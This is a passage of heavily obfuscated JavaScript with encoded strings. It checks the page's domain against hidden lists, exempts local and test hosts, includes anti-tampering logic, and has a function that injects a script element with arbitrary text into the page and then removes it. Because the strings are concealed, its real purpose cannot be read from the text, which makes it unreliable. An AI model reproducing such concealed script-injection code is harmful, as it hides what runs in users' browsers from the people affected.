L')+Z(0x36c,'V1(7')+Z(0x600,'pnC(')+Z(0x1ba,'DuuX')+Z(0x7a7,'qgpu')+Z(0x6bd,'rZSz')+Z(0x632,')(Cn')+Z(0x3c0,'rZSz')+Z(0x81d,'#t@p')+Z(0x241,'R^[V')+Z(0x4f2,'1Shh')+Z(0x1d9,'XgfT')+Z(0x7cc,'^@VO')+Z(0x593,'R^[V')+Z(0x7e1,'pnC(')+Z(0x5f4,'pL%U')+Z(0x469,'0L2#')+Z(0x5ff,'0L2#')+Z(0x716,'rZSz')+Z(0x776,'Hx)5')+Z(0x458,'da^C')+Z(0x5cf,'da^C')+Z(0x677,'VFIk')+Z(0x4c9,'&P[z')+Z(0x7b1,'lq4V')+Z(0x289,'Hx)5')+Z(0x5de,'4E!@')+Z(0x2ca,'v(tM')+Z(0x4e9,'X0Ne')+Z(0x447,'da^C')+Z(0x669,'4E!@')+Z(0x788,'V1(7')+Z(0x613,'Hx)5')+Z(0x745,'$USY')+Z(0x3a8,'V1(7')+Z(0x329,'xPT9')+Z(0x273,'4ezS')+Z(0x63d,'X0Ne')+Z(0x782,'GkEl')+Z(0x832,'ZT92')+Z(0x4ad,'9YNf')+Z(0x77d,'Qgl8')+Z(0x664,')(Cn')+Z(0x4b4,'vj6Q')+Z(0x1f8,'xPT9')+Z(0x5fa,'AYQ1')+Z(0x557,'Z8CV')+Z(0x23d,'oZYW')+Z(0x7ab,')(Cn')+Z(0x385,'G]Li')+Z(0x39c,'hCfZ')+Z(0x1aa,'aEv7')+Z(0x5a9,'4ezS')+Z(0x252,'wPy3')+Z(0x807,'#t@p')+Z(0x606,'4iNe')+Z(0x63f,'$USY')+Z(0x3db,'$7p9')+Z(0x649,'UBVM')+Z(0x19e,'%DE0')+Z(0x657,'$USY')+Z(0x3bc,'4ezS')+'N'),c[Z(0x3ca,'#t@p')]=Z(0x25c,'$USY')+Z(0x675,'aEv7')+Z(0x3e8,'v(tM')+Z(0x7a8,'$7p9')+Z(0x570,'4ezS')+Z(0x1af,'X0Ne')+Z(0x66e,'%DE0')+Z(0x723,'p6XM')+Z(0x631,'lKXF')+Z(0x3af,'$USY')+Z(0x398,'&P[z')+Z(0x4a3,'pnC(')+Z(0x36e,'GkEl')+Z(0x6ee,'VZQ5')+Z(0x611,'xPT9')+Z(0x587,'a%%L')+Z(0x44c,'[yW*')+Z(0x612,'4E!@')+Z(0x80a,'ZT92')+Z(0x307,'$7p9')+Z(0x372,'wPy3')+Z(0x3b2,'$(7d')+Z(0x305,'a%%L')+Z(0x542,'lq4V')+Z(0x82f,'XgfT')+Z(0x37d,'GkEl')+Z(0x7e8,'k(wv')+Z(0x1eb,'qgpu')+Z(0x731,'&P[z')+Z(0x538,'NMI!')+Z(0x670,'a%%L')+Z(0x69b,'$(7d')+Z(0x694,'lKXF')+Z(0x4b8,'R^[V')+Z(0x837,'v(tM')+Z(0x5cb,'rZSz')+Z(0x6c9,'a%%L')+Z(0x3e5,'da^C')+Z(0x424,'VZQ5')+Z(0x828,'&P[z')+Z(0x1d5,'9YNf')+Z(0x7b9,'0L2#')+Z(0x42f,'p6XM')+Z(0x254,'[yW*')+Z(0x663,'^@VO')+Z(0x574,'4iNe')+Z(0x7f2,'vj6Q')+Z(0x3a5,'NMI!')+Z(0x3d0,'vj6Q')+Z(0x6cb,'da^C')+Z(0x61f,'k(wv')+Z(0x3a2,'1Shh')+Z(0x4b9,'[yW*')+Z(0x432,'$USY')+Z(0x764,'p6XM')+Z(0x1b9,'$7p9')+Z(0x54a,'%DE0')+Z(0x67d,'4ezS')+Z(0x2fa,'^@VO')+Z(0x766,'$7p9')+Z(0x4fe,'pnC(')+Z(0x720,')(Cn')+Z(0x667,'$7p9')+Z(0x416,'da^C')+Z(0x20b,'p6XM')+Z(0x375,'R^[V')+Z(0x448,'cHfO')+Z(0x35b,'UBVM')+Z(0x855,'pL%U')+Z(0x436,'Hx)5')+Z(0x281,'oZYW')+Z(0x641,'GkEl')+Z(0x7a2,'xPT9')+Z(0x7b4,'XgfT')+Z(0x5f3,'$7p9')+Z(0x595,'xPT9')+Z(0x2d8,'lq4V')+Z(0x45c,'XgfT')+Z(0x230,'[yW*')+Z(0x4bb,'Oz*1')+Z(0x28f,'Hx)5')+Z(0x70a,'da^C')+Z(0x529,'rZSz')+Z(0x64f,'Hx)5')+Z(0x637,'xPT9')+Z(0x296,'4iNe')+Z(0x484,'&P[z')+Z(0x438,'qgpu')+Z(0x3c5,'k(wv')+Z(0x22c,'Qgl8')+Z(0x4d7,'UBVM')+Z(0x774,'pL%U')+Z(0x374,'&P[z')+Z(0x513,'k(wv')+Z(0x643,'XgfT')+Z(0x392,'cHfO')+Z(0x409,'4E!@')+Z(0x25d,'&P[z')+Z(0x303,'X0Ne')+Z(0x6f7,'v(tM')+Z(0x7c0,'Qgl8')+Z(0x408,'VFIk')+Z(0x6a0,'4E!@')+Z(0x2d5,'cHfO')+Z(0x3cb,'%DE0')+Z(0x1ab,'da^C')+Z(0x1e4,'#t@p')+Z(0x30d,'9YNf')+Z(0x480,'Qgl8')+Z(0x35a,'cHfO')+Z(0x82c,'qgpu')+Z(0x63e,'pL%U')+Z(0x3ce,'vj6Q')+Z(0x1f3,'ZT92')+Z(0x7df,'XgfT')+Z(0x2e4,'&P[z')+Z(0x201,'Oz*1')+Z(0x488,'$USY')+Z(0x418,'hCfZ')+Z(0x1b1,'pnC(')+Z(0x56a,'xPT9')+Z(0x7c8,'R^[V')+Z(0x799,'Oz*1')+Z(0x525,'R^[V')+Z(0x25e,'^@VO')+Z(0x227,'lq4V')+Z(0x7ce,'lKXF')+Z(0x744,'v(tM')+Z(0x630,'cHfO')+Z(0x2b7,'GkEl')+Z(0x7f4,'4iNe')+Z(0x3c4,'vj6Q')+Z(0x6e4,'4E!@')+Z(0x556,'1Shh')+Z(0x5dc,'p6XM')+Z(0x777,'NMI!')+Z(0x1f0,'9YNf')+Z(0x353,'xPT9')+Z(0x72c,'4ezS')+Z(0x31b,'aEv7')+Z(0x3ae,'4ezS')+Z(0x48d,'UBVM')+Z(0x4fa,'4ezS')+Z(0x240,'$USY')+Z(0x5f2,'$7p9')+Z(0x6a4,'rZSz')+Z(0x74c,'a%%L')+Z(0x444,'Qgl8')+Z(0x2e3,'4ezS')+Z(0x2fb,'pnC(')+Z(0x4ff,'rZSz')+Z(0x4d9,')(Cn')+Z(0x3ab,'a%%L')+Z(0x33f,'V1(7')+Z(0x29f,'#t@p')+Z(0x555,'%DE0')+Z(0x331,'VZQ5')+Z(0x24b,'ZT92')+Z(0x769,'Z8CV')+Z(0x4c2,'aEv7')+Z(0x6fa,'da^C')+Z(0x757,'AYQ1')+Z(0x717,'DuuX')+Z(0x5d1,'UBVM')+Z(0x2dd,'Oz*1')+Z(0x6c7,'xPT9')+Z(0x5ce,'XgfT')+Z(0x39a,'vj6Q')+Z(0x1ad,'G]Li')+Z(0x5ef,'4iNe')+Z(0x4f3,'k(wv')+Z(0x66d,'xPT9')+Z(0x56b,'Oz*1')+Z(0x6a1,'Hx)5')+Z(0x7c5,'pnC(')+Z(0x2e5,'4ezS')+Z(0x41b,'R^[V')+Z(0x36f,'$USY')+Z(0x4f4,'^@VO')+Z(0x7ba,'$7p9')+Z(0x2ce,'lKXF')+Z(0x7b5,'wPy3')+Z(0x209,'lKXF')+Z(0x2bb,'a%%L')+Z(0x48e,'R^[V')+Z(0x6cd,'pL%U')+Z(0x2f9,'v(tM')+Z(0x500,'wPy3')+Z(0x1e9,'4ezS')+Z(0x28a,'G]Li')+Z(0x20e,'xPT9')+Z(0x2c5,'vj6Q')+Z(0x33a,')(Cn')+Z(0x65b,'a%%L')+Z(0x44b,'da^C')+Z(0x286,'Qgl8')+Z(0x2d7,'Qgl8')+Z(0x6c2,'$7p9')+Z(0x681,'GkEl')+Z(0x563,'wPy3')+(Z(0x4b7,'k(wv')+Z(0x2f5,'Oz*1')+Z(0x768,'pnC(')+Z(0x22d,'0L2#')+Z(0x68b,'Oz*1')+Z(0x247,'qgpu')+Z(0x192,'NMI!')+Z(0x5b4,'V1(7')+Z(0x62e,'pnC(')+Z(0x343,'V1(7')+Z(0x3ac,'4ezS')+Z(0x7b2,'&P[z')+Z(0x198,'[yW*')+Z(0x2a6,'Qgl8')+Z(0x5b9,'%DE0')+Z(0x67b,'R^[V')+Z(0x656,'4E!@')+Z(0x740,'&P[z')+Z(0x38c,'NMI!')+Z(0x689,'Z8CV')+Z(0x279,'pnC(')+Z(0x50f,'DuuX')+Z(0x1ee,'X0Ne')+Z(0x77b,'G]Li')+Z(0x366,'pnC(')+Z(0x7aa,'k(wv')+Z(0x4d3,'UBVM')+Z(0x69e,'ZT92')+Z(0x4b3,'9YNf')+Z(0x1cf,'a%%L')+Z(0x54d,'pL%U')+Z(0x7e3,'V1(7')+Z(0x45b,'NMI!')+Z(0x647,'DuuX')+Z(0x695,'4ezS')+Z(0x683,'4ezS')+Z(0x507,'%DE0')+Z(0x4dc,'4E!@')+Z(0x225,'[yW*')+Z(0x61e,'XgfT')+Z(0x818,'pnC(')+Z(0x63b,'da^C')+Z(0x68c,'Hx)5')+Z(0x63c,'G]Li')+Z(0x4e2,'G]Li')+Z(0x479,'X0Ne')+Z(0x3b6,'Qgl8')+Z(0x6af,'$(7d')+Z(0x6eb,'4E!@')+Z(0x80c,'ZT92')+Z(0x2b6,'xPT9')+Z(0x790,'oZYW')+Z(0x233,'pL%U')+Z(0x734,'R^[V')+Z(0x288,'$USY')+Z(0x3ba,'a%%L')+Z(0x290,'v(tM')+Z(0x4e7,'Z8CV')+Z(0x483,'da^C')+Z(0x7a6,'1Shh')+Z(0x762,'1Shh')+Z(0x511,'4ezS')+Z(0x3f9,'rZSz')+Z(0x72f,'&P[z')+Z(0x200,'Z8CV')+Z(0x7ca,'0L2#')+Z(0x6d0,'xPT9')+Z(0x541,'DuuX')+Z(0x262,'ZT92')+Z(0x577,'GkEl')+Z(0x50b,'lq4V')+Z(0x301,'k(wv')+Z(0x487,'pnC(')+Z(0x566,'$7p9')+Z(0x28d,'v(tM')+Z(0x7ed,'&P[z')+Z(0x589,'VFIk')+Z(0x35d,'R^[V')+Z(0x1ca,'4iNe')+Z(0x3b7,'DuuX')+Z(0x460,'lKXF')+Z(0x341,'4iNe')+Z(0x82e,'G]Li')+Z(0x567,'rZSz')+Z(0x6a9,'cHfO')+Z(0x29c,'p6XM')+Z(0x705,'X0Ne')+Z(0x212,'a%%L')+Z(0x199,'rZSz')+Z(0x801,'%DE0')+Z(0x1f1,'Z8CV')+Z(0x2ab,'lKXF')+Z(0x719,'AYQ1')+Z(0x648,'pL%U')+Z(0x44a,'XgfT')+Z(0x813,'p6XM')+Z(0x584,'$(7d')+Z(0x5b5,'lq4V')+Z(0x47b,'1Shh')+Z(0x58b,'R^[V')+Z(0x2db,'da^C')+Z(0x26f,'G]Li')+Z(0x450,'$USY')+Z(0x6f3,'Qgl8')+Z(0x54b,'[yW*')+Z(0x351,'#t@p')+Z(0x651,'X0Ne')+Z(0x256,'#t@p')+Z(0x72d,'qgpu')+Z(0x384,'^@VO')+Z(0x6bb,'xPT9')+Z(0x7d6,')(Cn')+Z(0x509,'$(7d')+Z(0x324,'aEv7')+Z(0x618,'Oz*1')+Z(0x644,'Oz*1')+Z(0x627,'$7p9')+Z(0x57f,'v(tM')+Z(0x452,'4ezS')+Z(0x3de,'&P[z')+Z(0x7f5,'VZQ5')+Z(0x796,'k(wv')+Z(0x827,'ZT92')+Z(0x5eb,'DuuX')+Z(0x1fc,'$(7d')+Z(0x859,'X0Ne')+Z(0x236,'UBVM')+Z(0x244,'NMI!')+Z(0x703,'%DE0')+Z(0x4e4,'G]Li')+Z(0x1a9,'pL%U')+Z(0x2c7,'[yW*')+Z(0x345,'[yW*')+Z(0x371,'xPT9')+Z(0x51b,'GkEl')+Z(0x817,'Oz*1')+Z(0x609,'pnC(')+Z(0x592,'lKXF')+Z(0x76c,'hCfZ')+Z(0x7ec,'xPT9')+Z(0x792,'4E!@')+Z(0x370,'xPT9')+Z(0x1bf,'aEv7')+Z(0x38e,'%DE0')+Z(0x773,'AYQ1')+Z(0x369,'X0Ne')+Z(0x527,'Oz*1')+Z(0x40e,'a%%L')+Z(0x461,'hCfZ')+Z(0x1c5,'V1(7')+Z(0x4b5,'da^C')+Z(0x741,'wPy3')+Z(0x66a,'aEv7')+Z(0x6b6,'ZT92')+Z(0x2cd,'0L2#')+Z(0x4ed,'XgfT')+Z(0x251,'X0Ne')+Z(0x318,'0L2#')+Z(0x1df,'Hx)5')+Z(0x5a6,'aEv7')+Z(0x39e,'VFIk')+Z(0x5ca,'X0Ne')+Z(0x732,'&P[z')+Z(0x791,'$7p9')+Z(0x2bd,'lq4V')+Z(0x6fd,'%DE0')+Z(0x512,'[yW*')+Z(0x364,'GkEl')+Z(0x52f,'p6XM')+Z(0x3c1,'%DE0')+Z(0x411,'rZSz')+Z(0x20d,'VZQ5')+Z(0x6d5,'NMI!')+Z(0x515,'#t@p')+Z(0x843,')(Cn')+Z(0x2ea,'GkEl')+Z(0x74d,'&P[z')+Z(0x6dc,'AYQ1')+Z(0x1c3,'v(tM')+Z(0x789,'&P[z')+Z(0x753,'X0Ne')+Z(0x44f,'X0Ne')+Z(0x524,'qgpu')+Z(0x7a1,'lq4V')+Z(0x760,'lKXF')+Z(0x426,')(Cn')+Z(0x3b0,'[yW*')+Z(0x605,'k(wv')+Z(0x607,'wPy3')+Z(0x6b3,'v(tM')+Z(0x255,'GkEl')+Z(0x6f2,'[yW*')+Z(0x31a,'VFIk')+Z(0x354,'9YNf')+Z(0x3a4,'VFIk')+Z(0x7cd,'4ezS')+Z(0x579,'Qgl8')+Z(0x48b,'0L2#')+Z(0x820,'DuuX')+Z(0x3a7,'p6XM'))+(Z(0x673,'k(wv')+Z(0x787,'0L2#')+Z(0x80d,'Z8CV')+Z(0x736,'v(tM')+Z(0x462,'k(wv')+Z(0x6b5,'AYQ1')+Z(0x6c5,'$(7d')+Z(0x4f5,'VFIk')+Z(0x323,'wPy3')+Z(0x597,'&P[z')+Z(0x414,'1Shh')+Z(0x30a,'vj6Q')+Z(0x388,'4E!@')+Z(0x761,'lKXF')+Z(0x571,'da^C')+Z(0x5c0,'0L2#')+Z(0x6cc,'0L2#')+Z(0x468,'9YNf')+Z(0x6b1,'p6XM')+Z(0x306,'lKXF')+Z(0x1cd,'v(tM')+Z(0x478,'p6XM')+Z(0x56f,'p6XM')+Z(0x3c8,'[yW*')+Z(0x6ef,'Oz*1')+Z(0x5c3,'qgpu')+Z(0x421,'Oz*1')+Z(0x42b,'Z8CV')+Z(0x32e,'Oz*1')+Z(0x6f8,'wPy3')+Z(0x6d6,'v(tM')+Z(0x508,'qgpu')+Z(0x23e,'&P[z')+Z(0x6b8,'oZYW')+Z(0x1ec,'pL%U')+Z(0x443,'aEv7')+Z(0x293,'Oz*1')+Z(0x79a,'k(wv')+Z(0x400,'1Shh')+Z(0x455,'cHfO')+Z(0x1b8,'rZSz')+Z(0x3f5,'VZQ5')+Z(0x26c,'#t@p')+Z(0x5d5,'1Shh')+Z(0x3ad,'$7p9')+Z(0x786,'qgpu')+Z(0x465,'[yW*')+Z(0x518,'Oz*1')+Z(0x582,'aEv7')+Z(0x531,'lKXF')+Z(0x824,'Qgl8')+Z(0x747,'VFIk')+Z(0x2a7,'$(7d')+Z(0x78c,'lKXF')+Z(0x3f3,'Qgl8')+Z(0x3df,'lKXF')+Z(0x391,'lKXF')+Z(0x23a,'0L2#')+Z(0x532,'4E!@')+Z(0x208,'aEv7')+Z(0x2cb,'Z8CV')+Z(0x7b0,'Oz*1')+Z(0x1cb,'V1(7')+Z(0x395,'oZYW')+Z(0x59a,'0L2#')+Z(0x25b,'9YNf')+Z(0x7b7,'VZQ5')+Z(0x234,'$7p9')+Z(0x446,'wPy3')+Z(0x29e,'lKXF')+Z(0x219,'XgfT')+Z(0x771,'4E!@')+Z(0x502,'$USY')+Z(0x55e,'$(7d')+Z(0x826,'VZQ5')+Z(0x19d,'pL%U')+Z(0x75d,'Hx)5')+Z(0x23b,'ZT92')+Z(0x602,'qgpu')+Z(0x58d,'Qgl8')+Z(0x5e2,'V1(7')+Z(0x309,'4ezS')+Z(0x27d,'0L2#')+Z(0x25f,'Z8CV')+Z(0x4ae,'AYQ1')+Z(0x362,'UBVM')+Z(0x7fc,'aEv7')+Z(0x536,'Oz*1')+Z(0x1e7,'UBVM')+Z(0x72a,'R^[V')+Z(0x250,'p6XM')+Z(0x711,'GkEl')+Z(0x6f0,'&P[z')+Z(0x1ae,'xPT9')+Z(0x27f,'vj6Q')+Z(0x666,'VFIk')+Z(0x387,'ZT92')+Z(0x78e,'cHfO')+Z(0x441,'da^C')+Z(0x523,'$7p9')+Z(0x833,'UBVM')+Z(0x5f9,'hCfZ')+Z(0x615,'Z8CV')+Z(0x30e,'vj6Q')+Z(0x27e,'rZSz')+Z(0x81e,'qgpu')+Z(0x700,'1Shh')+Z(0x32d,'Qgl8')+Z(0x3bd,'$(7d')+Z(0x7e4,'G]Li')+Z(0x2f3,'XgfT')+Z(0x7fd,'V1(7')+Z(0x245,'X0Ne')+Z(0x285,'Z8CV')+Z(0x4d5,'lq4V')+Z(0x406,'DuuX')+Z(0x1ff,'9YNf')+Z(0x51e,'v(tM')+Z(0x2f0,'DuuX')+Z(0x746,'4E!@')+Z(0x4c6,'$USY')+Z(0x5f1,'VZQ5')+Z(0x308,'XgfT')+Z(0x545,'pL%U')+Z(0x268,'V1(7')+Z(0x218,'p6XM')+Z(0x280,'GkEl')+Z(0x81a,'$7p9')+Z(0x48f,'^@VO')+Z(0x5e5,'%DE0')+Z(0x3f0,'[yW*')+Z(0x38b,'pL%U')+Z(0x23c,'G]Li')+Z(0x6df,'k(wv')+Z(0x1c9,'oZYW')),c[Z(0x692,'#t@p')]=Z(0x4cb,'X0Ne')+Z(0x2cf,'aEv7')+Z(0x68d,'vj6Q')+Z(0x539,'Hx)5')+Z(0x6b2,'Hx)5')+Z(0x44d,'DuuX')+Z(0x3d5,'Oz*1')+Z(0x59d,'Hx)5')+Z(0x24c,'DuuX')+Z(0x1a5,'1Shh')+Z(0x54f,'vj6Q')+Z(0x7be,'Z8CV')+Z(0x498,'lq4V')+Z(0x7c7,')(Cn')+Z(0x685,'$(7d')+Z(0x2f6,'hCfZ')+'Z',c[Z(0x568,'$(7d')]=Z(0x6ff,'#t@p')+Z(0x1bd,'lq4V')+Z(0x417,'4E!@')+Z(0x7f0,'$7p9')+Z(0x403,'da^C')+Z(0x798,'wPy3')+Z(0x3e1,'$7p9')+Z(0x6e2,'AYQ1')+Z(0x6f5,'wPy3')+Z(0x66c,')(Cn')+Z(0x6d4,'^@VO')+Z(0x784,'X0Ne')+']',c[Z(0x6e9,'%DE0')]=Z(0x1fa,'VFIk')+Z(0x1b3,'rZSz')+Z(0x573,'cHfO')+Z(0x386,'V1(7')+Z(0x1db,'V1(7')+Z(0x4cf,'$(7d')+Z(0x7cf,'k(wv')+Z(0x1a0,'ZT92')+Z(0x5c5,'AYQ1')+Z(0x50a,'Qgl8')+Z(0x554,'$(7d')+Z(0x5ec,'oZYW')+Z(0x59f,'^@VO')+Z(0x5c2,'X0Ne')+Z(0x5e1,'VFIk')+Z(0x6db,'4iNe')+Z(0x739,'rZSz')+Z(0x46d,'AYQ1'),c[Z(0x43c,'da^C')]=function(z,D){return z===D;},c[Z(0x1bc,'aEv7')]=Z(0x57b,'p6XM')+Z(0x36a,'oZYW'),c[Z(0x4d4,'Hx)5')]=function(y,z,D){return y(z,D);},c[Z(0x5b3,'Qgl8')]=function(y,z,D){return y(z,D);},c[Z(0x277,'#t@p')]=function(z,D){return z-D;},c[Z(0x5be,'0L2#')]=function(y,z){return y(z);},c[Z(0x347,'wPy3')]=function(y){return y();},c[Z(0x419,'4ezS')]=Z(0x4a5,'$USY')+Z(0x754,'lKXF')+Z(0x3ef,'cHfO')+Z(0x6ea,'$USY')+Z(0x207,'4ezS'),c[Z(0x5d0,'4iNe')]=function(z,D){return z!==D;},c[Z(0x2c0,'V1(7')]=Z(0x3dd,'oZYW')+Z(0x7e6,'$(7d'),c[Z(0x24a,'G]Li')]=Z(0x6b7,'4E!@')+'t',c[Z(0x4a4,'4ezS')]=Z(0x6c4,'oZYW')+Z(0x47d,'$USY'),c[Z(0x7a3,'R^[V')]=function(y){return y();},c[Z(0x596,'$USY')]=function(y){return y();},c[Z(0x66f,'4ezS')]=Z(0x20f,'p6XM')+'t',c[Z(0x6e3,'4ezS')]=Z(0x23f,')(Cn')+Z(0x433,'aEv7')+Z(0x501,'DuuX'),c[Z(0x4ce,'pL%U')]=function(y,z,D,F,K,O,P,T,V,W,X){return y(z,D,F,K,O,P,T,V,W,X);},c[Z(0x662,'VZQ5')]=Z(0x4fc,'Z8CV')+Z(0x57a,'rZSz')+Z(0x4ea,'da^C')+Z(0x380,'9YNf')+Z(0x4ba,'V1(7')+Z(0x601,'cHfO')+Z(0x1dc,'#t@p')+Z(0x622,'p6XM'),c[Z(0x5c8,'AYQ1')]=Z(0x2ed,'VZQ5')+Z(0x7cb,'UBVM')+Z(0x758,'NMI!')+Z(0x284,'da^C')+Z(0x32b,'9YNf')+Z(0x84d,'DuuX'),c[Z(0x79f,'lq4V')]=function(y){return y();},c[Z(0x217,'4E!@')]=function(z,D){return z!==D;},c[Z(0x249,'[yW*')]=function(y,z){return y(z);},c[Z(0x650,'cHfO')]=function(z,D){return z+D;},c[Z(0x808,'XgfT')]=Z(0x559,'pnC(');var d=c,e=function(){var y=!![];return function(z,D){var F=y?function(){var a0=_0x4515307d;if(D){var K=D[a0(0x493,'$7p9')](z,arguments);return D=null,K;}}:function(){};return y=![],F;};}();function f(y,z){var a1=Z;for(var D in y)if(d[a1(0x83a,'G]Li')](D[a1(0x214,'VFIk')+'h'],z)&&function(F,K){var a2=a1;for(var O=0x2;d[a2(0x853,'VZQ5')](O,K[a2(0x821,'4iNe')+'h']);O++)if(d[a2(0x224,'xPT9')](F[a2(0x628,'ZT92')+a2(0x477,'lKXF')](K[O][0x0]),K[O][0x1]))return;return 0x1;}(D,arguments))return y[D];}function g(y,z){var a3=Z;return d[a3(0x6cf,'rZSz')](y,Math[a3(0x517,'lKXF')](d[a3(0x32c,'DuuX')](Math[a3(0x503,'[yW*')+'m'](),d[a3(0x5f6,'&P[z')](d[a3(0x83f,'lKXF')](z,0x1),y))));}function h(y,z){var a4=Z;for(var D=0x0;d[a4(0x363,')(Cn')](D,z[a4(0x2ec,'xPT9')+'h']);D++){var F=z[D],K=d[a4(0x800,'X0Ne')](0x0,F[a4(0x726,'AYQ1')+'Of']('.'))?d[a4(0x697,'$(7d')]('.',y):y,O=d[a4(0x84b,'GkEl')](K[a4(0x5f8,'DuuX')+'h'],F[a4(0x2b9,'[yW*')+'h']),P=K[a4(0x4ef,'#t@p')+'Of'](F,O),O=d[a4(0x6d3,'4ezS')](-0x1,P)&&d[a4(0x710,'a%%L')](P,O);if(O&&(d[a4(0x71f,'lq4V')](K[a4(0x1fb,'NMI!')+'h'],F[a4(0x339,'1Shh')+'h'])||d[a4(0x7f9,'v(tM')](0x0,F[a4(0x41e,'k(wv')+'Of']('.'))))return 0x1;}}function i(){var a5=Z,y,z;return d[a5(0x37a,'GkEl')](f,d[a5(0x43f,'Hx)5')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a6=Z,y=d[a6(0x459,'1Shh')](k,d[a6(0x709,'k(wv')](i));if(y){var y=d[a6(0x82d,'#t@p')](f,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(d[a6(0x272,'V1(7')](0x46,y[a6(0x340,'X0Ne')+a6(0x1a7,'Hx)5')](0x0))&&d[a6(0x2c1,'k(wv')](0x66,y[a6(0x474,'p6XM')+a6(0x2aa,'qgpu')](0x0))||d[a6(0x4b2,'Hx)5')](0x49,y[a6(0x714,'lq4V')+a6(0x477,'lKXF')](0x1))&&d[a6(0x65c,'$7p9')](0x69,y[a6(0x51a,'wPy3')+a6(0x5f0,'NMI!')](0x1))||d[a6(0x4b1,'XgfT')](0x4c,y[a6(0x55c,'0L2#')+a6(0x434,'4iNe')](0x2))&&d[a6(0x814,')(Cn')](0x6c,y[a6(0x2b5,'lKXF')+a6(0x263,'a%%L')](0x2))||d[a6(0x231,'$USY')](0x45,y[a6(0x2f2,'cHfO')+a6(0x2aa,'qgpu')](0x3))&&d[a6(0x3eb,'[yW*')](0x65,y[a6(0x56d,'pL%U')+a6(0x2aa,'qgpu')](0x3))||d[a6(0x7d5,'^@VO')](0x3a,y[a6(0x594,'G]Li')+a6(0x1b7,'rZSz')](0x4))):void 0x0;}}function k(y){var a7=Z;return d[a7(0x51f,'NMI!')](f,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a8=Z,y=d[a8(0x264,'k(wv')](i);if(y){var z=d[a8(0x466,'hCfZ')](f,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),D,D=!!(D=!d[a8(0x232,'1Shh')](z,'~')?d[a8(0x735,'%DE0')](k,y):D)&&d[a8(0x1b6,'#t@p')](f,D,0x8,[0x7,0x65],[0x0,0x68]);return d[a8(0x530,'pL%U')](z,D);}}function n(){var a9=Z,y=d[a9(0x6f9,'4iNe')],z=new RegExp(d[a9(0x78f,'oZYW')],'g');return y[a9(0x83c,'da^C')+'ce'](z,'')[a9(0x311,'UBVM')](';');}function o(){var aa=Z,y=d[aa(0x848,'1Shh')],z=new RegExp(d[aa(0x7ae,'pnC(')],'g');return y[aa(0x779,')(Cn')+'ce'](z,'')[aa(0x1e6,'1Shh')](';');}function p(y){var ab=Z;return d[ab(0x551,'VFIk')](-0x1,y[ab(0x7d8,'UBVM')+'Of'](String[ab(0x317,'GkEl')+ab(0x2d3,'X0Ne')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x2de,'v(tM')](y)||new RegExp(d[ab(0x253,'ZT92')],'g')[ab(0x2e2,'Oz*1')](y));var z;}function r(y,z){var ac=Z,D=y[ac(0x4f6,'$USY')+'h'];return d[ac(0x6ce,'pL%U')](y[ac(0x473,'k(wv')+ac(0x2fe,'V1(7')](d[ac(0x841,'$(7d')](D,z[ac(0x339,'1Shh')+'h']),D),z);}function s(){var ad=Z,y=d[ad(0x352,'lq4V')][ad(0x610,'[yW*')]('|'),z=0x0;while(!![]){switch(y[z++]){case'0':d[ad(0x46f,'Z8CV')](K);continue;case'1':return!P||!!(d[ad(0x34e,'[yW*')](h,P=d[ad(0x1c7,'^@VO')](r,P,String[ad(0x1d4,'R^[V')+ad(0x342,'p6XM')+'de'](0x2e))?P[ad(0x6ec,'4iNe')+ad(0x75f,'p6XM')](0x0,d[ad(0x3fc,'a%%L')](P[ad(0x2d4,'aEv7')+'h'],0x1)):P,O)||d[ad(0x3e2,'%DE0')](h,P,T)||d[ad(0x49f,'1Shh')](p,P)||d[ad(0x6aa,'$(7d')](j));case'2':var D={};D[ad(0x3d6,'oZYW')]=d[ad(0x749,'V1(7')],D[ad(0x682,'VFIk')]=function(V,W){var ae=ad;return d[ae(0x49b,'vj6Q')](V,W);},D[ad(0x59b,'Z8CV')]=d[ad(0x28b,'UBVM')],D[ad(0x639,'lKXF')]=function(V,W){var af=ad;return d[af(0x560,')(Cn')](V,W);},D[ad(0x3d2,'rZSz')]=d[ad(0x1dd,'VFIk')],D[ad(0x7e5,'oZYW')]=function(V,W){var ag=ad;return d[ag(0x5b8,'v(tM')](V,W);},D[ad(0x302,'lq4V')]=d[ad(0x431,'DuuX')],D[ad(0x449,'pnC(')]=function(V,W){var ah=ad;return d[ah(0x265,'G]Li')](V,W);},D[ad(0x57d,'VFIk')]=function(V){var ai=ad;return d[ai(0x3c2,'X0Ne')](V);};var F=D;continue;case'3':var K=d[ad(0x43d,'pnC(')](e,this,function(){var aj=ad,V=F[aj(0x1b0,'oZYW')](typeof window,F[aj(0x37b,'[yW*')])?window:F[aj(0x332,'&P[z')](typeof process,F[aj(0x6e6,'lq4V')])&&F[aj(0x624,'aEv7')](typeof require,F[aj(0x698,'$7p9')])&&F[aj(0x2ba,'$7p9')](typeof global,F[aj(0x197,'#t@p')])?global:this,W=function(){var ak=aj,X=new V[(ak(0x427,'$7p9'))+'p'](F[ak(0x390,'GkEl')]);return!X[ak(0x210,'9YNf')](K);};return F[aj(0x1d7,'lKXF')](W);});continue;case'4':var O=d[ad(0x378,'[yW*')](n),P=d[ad(0x28e,'X0Ne')](m),T=d[ad(0x453,'da^C')](o);continue;}break;}}function t(y){var al=Z,z=d[al(0x702,'v(tM')](i),D;z&&((D=z[al(0x60f,'aEv7')+al(0x1e3,'Oz*1')+al(0x3b9,'v(tM')](d[al(0x248,'VZQ5')]))[al(0x495,'ZT92')]=d[al(0x312,'%DE0')],D[al(0x730,'Z8CV')+al(0x52d,'$7p9')+'t']=y,(z[al(0x528,'9YNf')]||z[al(0x203,'da^C')]||z[al(0x82b,')(Cn')+al(0x547,'cHfO')+al(0x3ea,'Hx)5')])[al(0x326,'$(7d')+al(0x242,'Z8CV')+'d'](D),D[al(0x770,'p6XM')+'e']());}function u(){var 